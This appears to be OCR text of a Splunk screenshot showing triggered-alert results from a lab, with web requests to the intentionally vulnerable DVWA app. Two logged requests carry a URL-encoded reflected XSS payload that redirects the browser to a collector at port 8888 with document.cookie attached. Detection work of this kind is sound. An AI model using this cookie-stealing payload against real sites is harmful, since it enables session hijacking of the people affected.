 Triggered Alerts
Search | Splunk 10.4.2
localhost:8000/en-US/app/search/search?sid=scheduler__sadeg__search__RMD5137f8f579e67d4ea_at_1795374360_60&display.page.search.mode=fast&dispatch.sample_rati...
Events Patterns Statistics (4) Visualization
Show: 50 Per Page Format Preview: On
clientip method uri useragent
192.168.30.128 GET /dvwa/login.php Mozilla/5.0
(X11; Linux
x86_64;
rv:128.0)
Gecko/20100101
Firefox/128.0
192.168.30.128 GET /dvwa/logout.php Mozilla/5.0
(X11; Linux
x86_64;
rv:128.0)
Gecko/20100101
Firefox/128.0
192.168.30.128 GET /dvwa/vulnerabilities/xss_r/? Mozilla/5.0
name=%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.30.128%3A8888%2Fsteal%3Fcookie%3D%27%2Bdocument.cookie%3C%2Fscript%3E (X11; Linux
x86_64;
rv:128.0)
Gecko/20100101
Firefox/128.0
192.168.30.128 GET /dvwa/vulnerabilities/xss_r/? Mozilla/5.0
name=%3Cscript%3Edocument.location%3D%27http%3A%2F%2F192.168.30.128%3A8888%2Fsteal%3Fcookie%3D%27%2Bdocument.cookie%3C%2Fscript%3E (X11; Linux
x86_64;
rv:128.0)
Gecko/20100101
Firefox/128.0